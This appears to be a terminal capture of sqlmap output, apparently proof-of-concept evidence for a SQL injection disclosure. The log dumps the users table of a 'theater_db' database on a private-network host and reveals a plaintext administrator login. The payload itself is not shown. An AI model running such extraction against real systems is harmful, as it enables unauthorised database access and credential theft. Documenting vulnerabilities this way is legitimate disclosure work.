 d4rkp0w4r@d4rkp0w4r: /mnt/c
[22:27:41] [INFO] resumed: 'username','varchar(100)'
[22:27:41] [INFO] resumed: 'password','varchar(50)'
Database: theater_db
Table: users
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(30)      |
| name     | text         |
| password | varchar(50)  |
| username | varchar(100) |
+----------+--------------+
[22:27:41] [INFO] fetching columns for table 'users' in database 'theater_db'
[22:27:42] [INFO] resumed: 'id','int(30)'
[22:27:42] [INFO] resumed: 'name','text'
[22:27:42] [INFO] resumed: 'username','varchar(100)'
[22:27:42] [INFO] resumed: 'password','varchar(50)'
[22:27:42] [INFO] fetching entries for table 'users' in database 'theater_db'
Database: theater_db
Table: users
[1 entry]
+----+---------------+----------+----------+
| id | name          | password | username |
+----+---------------+----------+----------+
| 1  | Administrator | admin123 | admin    |
+----+---------------+----------+----------+
[22:27:42] [INFO] table 'theater_db.users' dumped to CSV file '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101/dump/theater_db/users.csv'
[22:27:42] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[22:27:42] [WARNING] your sqlmap version is outdated
[*] ending @ 22:27:42 /2022-03-25/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap$